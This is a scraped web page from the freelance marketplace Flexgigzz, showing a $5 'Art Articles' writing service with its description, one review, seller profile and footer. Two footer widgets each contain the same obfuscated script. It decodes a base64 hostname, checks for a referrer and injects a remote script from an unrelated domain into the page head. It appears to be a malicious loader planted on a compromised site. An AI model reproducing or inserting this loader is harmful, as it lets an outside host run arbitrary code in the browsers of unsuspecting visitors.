.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
	border-width: 0 0 1px !important;
}

/* Scrollable Columns */
.envato-kit-140-scrollable{
	 height: 100%;
   overflow: auto;
   overflow-x: hidden;
}

/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
	transform: scale(1.1);
	transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
	line-height: 0;
}

.envato-kit-140-slide .elementor-slide-content{
	background: #FFF;
	margin-left: -60px;
	padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
	padding: 20px !important;
	transition: all .9s;
}

/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/



/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/



/** Start Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

.envato-block__preview{overflow: visible;}

/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
	border-left: 0px !important;
	border-bottom: 0px !important;
	border-right: 0px !important;
	padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
	margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
	margin-top: -7px;
	padding-top: 4px;
	border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
	width: 100% !important;
}

/** End Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/



/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 33-3-f2d4515681d0cdeb2a000d0405e47669 **/

.envato-kit-30-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}
.envato-kit-30-div-rotate{
	transform: rotate(90deg);
}

/** End Block Kit CSS: 33-3-f2d4515681d0cdeb2a000d0405e47669 **/



/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.wt-loginicon ul li {
    width: 100%;
    float: left;
    padding: 0;
    list-style-type: none;
    margin: 5px 0;
}

.wt-formlogin .form-group .wt-checkbox label {
    font-size: 13px;
    line-height: 20px;
    padding-left: 26px;
	margin-left: 15px;
}

.popupaoc-button {
    padding: 10px 20px;
    background: #c50000;
    border-radius: 5px;
    color: #fff;
	   margin: 5px 5px 5px 0;
    display: inline-block;
    text-decoration: none !important;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
}


.paoc-popup-modal-cnt {
    background-color: #fff;
    padding: 0;
}


.wt-categoryslidup p {
    font-size: 14px;
    margin: 0 0 28px;
    line-height: 19px;
}

.elementor-944 .elementor-element.elementor-element-b1d036d .elementor-swiper-button {
    font-size: 30px;
    color: #bf0707;
}

.wt-chatpopup {
    z-index: 99;
    width: 65px;
    height: 65px;
    right: 30px;
    bottom: 150px;
    position: fixed;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 15px 0 rgba(0,0,0,0.20);
    box-shadow: 0 0 15px 0 rgba(0,0,0,0.20);
}


.wt-clientfeedback .wt-userlistingimg img {
   
    max-height: 100px;
}

.wt-description {
    width: 100%;
    float: left;
    margin-bottom: 5px;
    margin-top: 45px;
}

.wt-footerlogohold .wt-logo {
    
    margin-bottom: 0px;
}


.wt-footerlogohold>.wt-description>p {
    color: #ccc;
    font-size: 18px;
    margin: 0 0 26px;
    line-height: 24px;
}


/** Start Template Kit CSS: Notary Public (css/customizer.css) **/

/* Envato Custom CSS - applied to the element it affects */
/* border-radius on tab border */
.envato-kit-195-roundborders .elementor-tabs div{
	border-radius: 4px
}
.envato-kit-195-roundborders .elementor-toggle-item{
	border-bottom: 1px solid #ccc
}

/** End Template Kit CSS: Notary Public (css/customizer.css) **/



/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

.envato-block__preview{
	overflow: visible;
}

/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
	border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
		border-radius: 10px !important;

}

.header-variation-two .wt-header .wt-logo a {
	height: 70%!important;}

@media (min-width: 1921px)
.wt-logo {
    max-width: 182px!important;
}

/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

		</style>
		</head>
<body data-rsssl=1 class="micro-services-template-default single single-micro-services postid-2144 wp-embed-responsive theme-workreap4.0 registration-enabled header-variation-two left-menu-no wtbody-dark woocommerce-no-js elementor-default elementor-kit-1266">
		                        <div class="preloader-outer">
                            <div class="wt-preloader-holder">
                                <div class="wt-loader"></div>
                            </div>
                        </div>
                        			<div id="wt-wrapper" class="wt-wrapper wt-haslayout">
		            <header id="wt-header" class="wt-header wt-haslayout workreap-header-v2 wt-search-have wt-headervthhree">
				<div class="wt-navigationarea">
					<div class="container-fluid">
						<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                            <strong class="wt-logo"> 
                <a href="https://www.flexgigzz.com/">
                    							<img src="//www.flexgigzz.com/wp-content/uploads/2021/02/new-logo-job-black.png" alt="Flexgigzz">
							                                                    <img class="transparent_v2" src="//www.flexgigzz.com/wp-content/uploads/2021/02/new-logo-flexgigzz.png" alt="Flexgigzz">
                                                </a>
            </strong>
            												<form class="wt-formtheme wt-formbanner wt-formbannervtwo" action="https://www.flexgigzz.com/search-freelancers/" method="get">
					<fieldset>
						<div class="form-group">
							<input type="text" name="keyword" value="" class="form-control" placeholder="I’m looking for">
							<div class="wt-formoptions">
																	<div class="wt-dropdown">
										<span><em class="selected-search-type">Freelancers</em><i class="lnr lnr-chevron-down"></i></span>
									</div>
									<div class="wt-radioholder">
																					<span class="wt-radio">
												<input id="wtheader-735804" data-url="https://www.flexgigzz.com/search-freelancers/" data-title="Freelancers" type="radio" name="searchtype" value="freelancer" checked>
												<label for="wtheader-735804">Freelancers</label>
											</span>
																					<span class="wt-radio">
												<input id="wtheader-65370" data-url="https://www.flexgigzz.com/search-services/" data-title="Services" type="radio" name="searchtype" value="services" >
												<label for="wtheader-65370">Services</label>
											</span>
																			</div>
																<button type="submit" class="wt-searchbtn"><i class="fa fa-search"></i><span>Search Now</span></button>
							</div>
                        </div>
                        <div class="wt-btn-remove-holder">
                            <a href="#" onclick="event_preventDefault(event);" class="wt-search-remove">Cancel</a>
                            <a href="#" onclick="event_preventDefault(event);" class="wt-search-remove"><i class="fa fa-close"></i></a>
                        </div>
					</fieldset>
				</form>
												<div class="wt-rightarea">
									<nav id="wt-nav" class="wt-nav navbar-expand-lg">
										<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
											<i class="lnr lnr-menu"></i>
										</button>
										<div class="collapse navbar-collapse wt-navigation" id="navbarNav">
											<ul id="menu-main-menu" class="navbar-nav nav-Js"><li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://www.flexgigzz.com/about/" >About Us</a></li>
<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://www.flexgigzz.com/how-it-works/" >How it works</a></li>
<li id="menu-item-2117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="https://www.flexgigzz.com/search-services/" >Gigzz Listing</a></li>
<li id="menu-item-37590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37590"><a href="https://www.flexgigzz.com/search-projects/" >Job Listing</a></li>
<li id="menu-item-36579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36579"><a href="https://www.flexgigzz.com/search-freelancers/" >Find Freelancer</a></li>
</ul>										</div>
									</nav>
                                    			<div class="wt-loginarea">
				<div class="wt-loginoption">
											<div class="wt-loginoption wt-loginoptionvtwo">
															<a href="#" onclick="event_preventDefault(event);"  data-toggle="modal" data-target="#loginpopup" class="wt-btn"><i class="fa fa-sign-in"></i>&nbsp;Sign In</a>
													</div>
														</div>
															<a href="#" onclick="event_preventDefault(event);" data-toggle="modal" data-target="#joinpopup" class="wt-btn wt-joinnowbtn">Join Now</a>
									 
			</div>
			                                                                         	<div class="wt-respsonsive-search"><a href="#" onclick="event_preventDefault(event);" class="wt-searchbtn"><i class="fa fa-search"></i></a></div>
                                    								</div>
							</div>
						</div>
					</div>
				</div>
			</header>
            		         <div class="wt-haslayout wt-innerbannerholder wt-titlebardynmic" style="background-image: url('//www.flexgigzz.com/wp-content/uploads/2020/09/flexgigzz-header.jpg');">
			<div class="container">
				<div class="row justify-content-md-center align-items-center">
					<div class="col-12 col-lg-10 push-lg-1">
						<div class="wt-innerbannercontent ">
							<div class="wt-title"><h2>Service Detail</h2></div>													</div>
					</div>
									</div>
			</div>
		</div>
        		<main id="wt-main" class="wt-main wt-haslayout">		<div class="container">
			<div class="row">
				<div id="wt-twocolumns" class="wt-twocolumns wt-haslayout">
					<div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 col-xl-8 float-left">
						<div class="wt-usersingle wt-servicesingle-holder">
							<div class="wt-servicesingle">
																<div class="wt-servicesingle-title">
																		<div class="wt-title">
										<h1>Art Articles</h1>
									</div>
									<ul class="wt-userlisting-breadcrumb">
													<li><span><i class="fa fa-star"></i></i> 5.0/5 (1&nbsp;Feedback)</span></li>
									<li><span><i class="fa fa-list-ol"></i>0&nbsp;in Queue</span></li>
															<li><a href="#" onclick="event_preventDefault(event);" data-id="2144" data-text="Saved" class="wt-clicksave wt-saveservice"><i class="fa fa-heart"></i><span>Click to save</span></a></li>
											</ul>
								</div>
																	<div class="wt-freelancers-info">
										<div id="wt-splide" class="wt-servicesslider wt-splide splide">
											<div class="splide__track">
												<ul class="splide__list">
																																										<li class="splide__slide">
																		<figure>
																			<a class="wt-venobox" data-gall="gall" href="https://www.flexgigzz.com/wp-content/uploads/2020/06/Watercolor_painting.jpg">
																				<img src="https://www.flexgigzz.com/wp-content/uploads/2020/06/Watercolor_painting.jpg" alt="Art Articles" class="item">
																			</a>
																		</figure>
																	</li>
																																								</ul>
											</div>
										</div>
																					<div id="wt-splidethumbsnail" class="wt-servicesgallery wt-splide_thumbnail splide wt-slider-count-1">
												<div class="splide__track">
													<ul class="splide__list">
														<li class="splide__slide"><figure><img src="https://www.flexgigzz.com/wp-content/uploads/2020/06/Watercolor_painting-100x100.jpg" alt="Art Articles"></figure></li>													</ul>
												</div>
											</div>
																			</div>
																<div class="wt-service-details">
									<div class="wt-title">
										<h3>Description</h3>
									</div>
									<div class="wt-description">
										<p>I will write  articles  or  caption for   Art works  such as paintings, sculpture and   art instalation.</p>
<p>The article may vary depends on the length of the words.</p>
<p>The  price 5 USD is for article with length 200-250  words.</p>
<p>Client need to submit :</p>
<ol>
<li>Photos of the artwork</li>
<li>Story or idea  or inspiration of how the artwork made  it can be written or voicemail</li>
<li>Material of teh artwork  e.g.  canvas, oil painting, water color, strings,  mix medium.</li>
<li>Story about the artist and personality of the artist, such as hobbies  or favorite movie, it can be in written or voicemail.</li>
<li>Full CV of the artist.</li>
</ol>
<p>I might ask more details if  I  need more details.</p>
<p>The article might ready in 2-3 days depends on the queue.</p>
<p>Revision maximum 2 times and  it will be lengthen the delivery  time.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
									</div>
																						<div class="wt-languagesrequired wt-haslayout">
					<div class="wt-title">
						<h3>Languages freelancer can speak</h3>
					</div>
					<div class="wt-tag wt-widgettag">
													<a class="cat_2144" href="#" onclick="event_preventDefault(event);">English</a>                     
											</div>
				</div>
													
								</div>
							</div>
														<div class="wt-clientfeedback">
	<div class="wt-usertitle wt-titlewithselect">
		<h2>Review(s)</h2>
	</div>
	<div class="wt-reviews">
						<div class="wt-userlistinghold  wt-userlistingsingle review-wrap">	
											<figure class="wt-userlistingimg">
							<img src="https://www.flexgigzz.com/wp-content/uploads/2020/06/download_now_hiring-100x100.png" alt="Alpha Xiera">
						</figure>
										<div class="wt-userlistingcontent">
						<div class="wt-contenthead">
							<div class="wt-title">
												<img class="tipso_style wt-tipso verificationtags-img" data-tipso="Email Verified" alt="Email Verified" src="https://www.flexgigzz.com/wp-content/themes/workreap4.0/images/email_verified_color.svg">
									<a href="https://www.flexgigzz.com/employer/mega-w/" class="verification-tags">Alpha Xiera</a>
																				<h3>To be Unicorn Company</h3>
															</div>
							<ul class="wt-userlisting-breadcrumb">
														<li>
							<span>
																	<em><img class="wt-checkflag" src="//www.flexgigzz.com/wp-content/uploads/2021/03/078-indonesia.png" alt="//www.flexgigzz.com/wp-content/uploads/2021/03/078-indonesia.png"></em>Indonesia															</span>
						</li>
														<li class="wt-overallratingarea">		<span class="wt-stars">
			<span style="width: 100%;"></span>
		</span>
					<i class="fa fa-exclamation-circle"></i>
			<div class="wt-overallrating">
				<ul class="wt-servicesrating">
									<li>
						<span class="wt-stars"><span style="width:100%;"></span></span>
						<em>How was my quality of work?</em>
					</li>
										<li>
						<span class="wt-stars"><span style="width:100%;"></span></span>
						<em>Was it worth it having my services?</em>
					</li>
									</ul>
			</div>
				</li>
							</ul>
						</div>
					</div>
											<div class="wt-description">
							<p>“I have been very impressed with the high quality and the fast turnaround. I strongly recommend to use her services. I will order here for my content needs.”</p>
						</div>
									</div>
				</div>
	</div>
						</div>
					</div>
					<div class="col-xs-12 col-sm-12 col-md-5 col-lg-5 col-xl-4 float-left">
						<aside id="wt-sidebar" class="wt-sidebar">
															<div class="wt-userrating wt-userratingvtwo">
																			<div class="wt-ratingtitle">
											<h3>$5.00</h3>
											<div class="toolip-wrapo wt-service-hint">Starting from:</div>
										</div>
																		<div class="wt-rating-info">
										<ul class="wt-service-info">
																							<li>
													<span><i class="fa fa-calendar-check-o iconcolor1"></i>
													<strong>2 Days</strong>&nbsp;Delivery time</span>
												</li>
																						<li><span><i class="fa fa-search iconcolor2"></i><strong>280</strong>&nbsp;Views</span></li>
											<li><span><i class="fa fa-shopping-basket iconcolor3"></i><strong>1</strong>&nbsp;Sales</span>
											</li>
																							<li><span><i class="fa fa-download iconcolor5"></i><strong>Downloadable</strong></span></li>
																																		<li>
													<span><i class="fa fa-clock-o iconcolor4"></i><strong>2 Hours</strong>&nbsp;Response time</span>
												</li>
																																		<li><span><i class="fa fa-language"></i><strong>Professional</strong>&nbsp;English level</span></li>																					</ul>
									</div>
																		<div class="wt-ratingcontent">
										<p><em>*</em> This price is not as accurate as mentioned above It vary as per work nature</p>
										<a href="#" onclick="event_preventDefault(event);" class="hire-service wt-btn" data-addons="" data-id="2144">
											Buy now										</a>
																					<a class="wt-btn wt-loginfor-offer" data-url="" href="#" onclick="event_preventDefault(event);">
												Contact to seller											</a>
											
									</div>
									
								</div>
								<div class="wt-widget wt-user-service">
									<div class="wt-companysdetails">
																					<figure class="wt-companysimg">
												<img src="https://www.flexgigzz.com/wp-content/uploads/2020/06/12112038_10154304311163484_5079467183878070191_n-352x200.jpg" alt="user banner">
											</figure>
																				<div class="wt-companysinfo">
																					<figure><img src="https://www.flexgigzz.com/wp-content/uploads/2021/07/Article_Writer_Content_Writer_Copy_Writer-100x100.jpg" alt="profile image"></figure>
																					<div class="wt-userprofile">
												<div class="wt-title">
													<h3>				<img class="tipso_style wt-tipso verificationtags-img" data-tipso="Email Verified" alt="Email Verified" src="https://www.flexgigzz.com/wp-content/themes/workreap4.0/images/email_verified_color.svg">
									<a href="https://www.flexgigzz.com/freelancer/tia-java/" class="verification-tags">Tia Ariesta</a>
			</h3>
													<span class="wtmember-since">Member since&nbsp;June 23, 2020</span>
													<a href="https://www.flexgigzz.com/freelancer/tia-java/" class="wt-btn">View profile</a>

												</div>
											</div>
										</div>
									</div>
								</div>
								
								<div class="wt-widget wt-sharejob"><div class="wt-widgettitle"><h2>Share this service</h2></div><div class='wt-widgetcontent'><ul class='wt-socialiconssimple'><li class="wt-linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.flexgigzz.com%2Fservice%2Fart-article%2F&title=Art+Articles" rel="noopener" target="_blank"><i class="fa fa-linkedin"></i><span>Share on linkedin<span></a></li><li class="wt-facebook"><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.flexgigzz.com%2Fservice%2Fart-article%2F" onclick="window.open(this.href, 'post-share','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook-f"></i><span>Share on Facebook</span></a></li><li class="wt-twitter"><a href="//twitter.com/intent/tweet?text=Art+Articles&url=https%3A%2F%2Fwww.flexgigzz.com%2Fservice%2Fart-article%2F&via=Flexgigzz_team"  ><i class="fa fa-twitter"></i><span>Share on Twitter</span></a></li></ul></div></div>																				</aside>
					</div>
				</div>
			</div>
		</div>
						<div class="modal fade wt-offerpopup" tabindex="-1" role="dialog" id="chatmodal">
				<div class="modal-dialog modal-dialog-centered" role="document">
					<div class="wt-modalcontent modal-content">
						<div class="wt-popuptitle">
							<h2>Send a message</h2>
							<a href="#" onclick="event_preventDefault(event);" class="wt-closebtn close"><i class="fa fa-close" data-dismiss="modal"></i></a>
						</div>
						<div class="modal-body">
							<form class=" chat-form">
																<div class="wt-formtheme wt-formpopup">
									<fieldset class="wt-replaybox">
										<div class="form-group">
											<textarea class="form-control reply_msg" name="reply" placeholder="Type message here"></textarea>
										</div>
										<div class="form-group wt-btnarea">
											<p>Click the button to send the message to this freelancer</p>
											<a href="#" onclick="event_preventDefault(event);" class="wt-btn wt-send-offer" data-invitetype="" data-status="unread" data-msgtype="modal" data-projectid="" data-receiver_id="30">Send message</a>
										</div>
									</fieldset>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		            </main>    
			            <footer id="wt-footer" class="wt-footer wt-footerfour wt-haslayout wt-footer-v1">
              				  <div class="wt-footerholder wt-haslayout wt-sectionspace wt-widgets-active">
					<div class="container">
					  <div class="row">
					    							<div class="col-md-9 col-lg-6">
							  <div class="wt-footerlogohold"> 
																	<strong class="wt-logo"><a href="https://www.flexgigzz.com/"><img src="//www.flexgigzz.com/wp-content/uploads/2021/02/new-logo-flexgigzz.png" alt="Flexgigzz"></a></strong>
																									<div class="wt-description">
									  <p><span style="color: white; font-size: 16px; line-height: 16px;">Fl<span style="color: red;">e</span>xgigzz is an online platform where authentic freelancers offer their digital freelance services to business of various industries and all sizes across 400+ categories. Flexgigzz is the modern and secured solution to the gig economy where companies are able to post freelance jobs on our website, search for freelancing professionals online and hire work from home expert freelancer without ever leaving their office.</span></p>									</div>
																																	<ul class="wt-socialiconssimple wt-socialiconfooter">
																							<li class="wt-facebook"><a target="_blank" href="https://www.facebook.com/Flexgigzz/"><i class="fa fa-facebook"></i></a></li>
																										<li class="wt-twitter"><a target="_blank" href="https://twitter.com/Flexgigzz_team"><i class="fa fa-twitter"></i></a></li>
																										<li class="wt-youtube"><a target="_blank" href="https://www.youtube.com/channel/UCfEYBOs6Sk_334M8x6BD0lg"><i class="fa fa-youtube-play"></i></a></li>
																										<li class="wt-instagram"><a target="_blank" href="https://www.instagram.com/flexgigzz/"><i class="fa fa-instagram"></i></a></li>
																						</ul>
															  </div>
							</div>
																				<div class="col-sm-6 col-lg-3">
									<div class="wt-footercol wt-widgetcompany footer-link-1">
																					<div class="wt-fwidgettitle">
												<h3>Explore More</h3>
											</div>
																															<ul class="wt-fwidgetcontent">
																									<li><a target="_blank" href="https://flexgigzz.com/app/">App</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/for-agency">For Agency</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/for-employer">For Employer</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/for-freelancer">For Freelancer</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/partner/">Partner with Us</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/loyalty-program/">Loyalty Program</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/referral-program/">Referral Program</a></li>
																																			</ul>
																			</div>
								</div>
														<div class="col-sm-6 col-lg-3">
									<div class="wt-footercol wt-widgetcompany footer-link-2">
																					<div class="wt-fwidgettitle">
												<h3>Social</h3>
											</div>
																															<ul class="wt-fwidgetcontent">
																									<li><a target="_self" href="https://www.flexgigzz.com/globalupdates/">Blog</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/business-reviews">Business Reviews</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/community">Community</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/events">Events</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/social-wall/">Social Wall</a></li>
																																			</ul>
																			</div>
								</div>
														<div class="col-sm-6 col-lg-3">
									<div class="wt-footercol wt-widgetcompany footer-link-3">
																					<div class="wt-fwidgettitle">
												<h3> </h3>
											</div>
																													</div>
								</div>
														<div class="col-sm-6 col-lg-3">
									<div class="wt-footercol wt-widgetcompany footer-link-4">
																					<div class="wt-fwidgettitle">
												<h3> </h3>
											</div>
																													</div>
								</div>
														<div class="col-sm-6 col-lg-3">
									<div class="wt-footercol wt-widgetcompany footer-link-5">
																					<div class="wt-fwidgettitle">
												<h3>Support</h3>
											</div>
																															<ul class="wt-fwidgetcontent">
																									<li><a target="_blank" href="https://www.flexgigzz.com/faqs/">FAQs</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/flexgigzz-pricing/">Job Posting Plan</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/gigzz-commission/">Gigzz Commission</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/privacy-policy">Privacy Policy</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/copyright-policy">Copyright Policy</a></li>
																									<li><a target="_blank" href="https://www.flexgigzz.com/terms-conditions/">Terms &amp; Conditions</a></li>
																																			</ul>
																			</div>
								</div>
														<div class="col-sm-6 col-lg-3">
									<div class="wt-footercol wt-widgetcompany footer-link-6">
																					<div class="wt-fwidgettitle">
												<h3>Flexgigzz Plus</h3>
											</div>
																															<ul class="wt-fwidgetcontent">
																									<li><a target="_blank" href="https://atelierauction.com/">Atelier Auction</a></li>
																									<li><a target="_blank" href="https://www.point-of-authority.com/store/">E-Sport Store - POA</a></li>
																									<li><a target="_blank" href="https://www.greentick.earth/">Green Tick</a></li>
																									<li><a target="_blank" href="https://www.outsource-guru.com/">Outsource Guru</a></li>
																									<li><a target="_blank" href="https://www.soholearninghub.com/">SOHO Learning</a></li>
																									<li><a target="_blank" href="https://www.styleportal.co/">STYLE Portal</a></li>
																									<li><a target="_blank" href="https://www.skyawards.global/">SKY Awards Global</a></li>
																									<li><a target="_blank" href="https://www.skyconcierge.network/">SKY Concierge Network</a></li>
																																			</ul>
																			</div>
								</div>
																											<div class="col-12 col-sm-6 col-md-3 col-lg-3">
									<div id="custom_html-114" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>								</div>
																						<div class="col-12 col-sm-6 col-md-3 col-lg-3">
									<div class="wt-footercol wt-widgetexplore"><div id="custom_html-115" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
								</div>
																		  </div>
					</div>
				  </div>
			  			  			  <div class="wt-haslayout wt-footerbottom ">
				<div class="container">
				  <div class="row">
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
				  	  							<p class="wt-copyrights"><span>Copyright </span>&copy; 2023 Flexgigzz. All Right Reserved.</p>
					  					  						  <nav class="wt-addnav">
